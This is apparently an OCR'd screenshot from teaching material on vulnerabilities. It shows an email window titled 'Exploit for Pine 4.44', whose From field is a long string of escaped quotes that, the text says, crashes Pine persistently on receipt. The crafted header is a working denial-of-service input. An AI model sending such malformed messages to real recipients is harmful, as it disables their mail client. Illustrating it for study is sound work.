Vulnerabilities – Pine 4.44
Exploit for Pine 4.44 - Message (Plain Text)
_ □ ✕
File Edit View Insert Format Tools Actions Help
From...
"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\""@host.fubar
To...
cristic@alum.mit.edu
Subject:
Exploit for Pine 4.44
This is an exploit!! When this message is received, Pine crashes and won't start again until this message is manually removed from the mailbox file.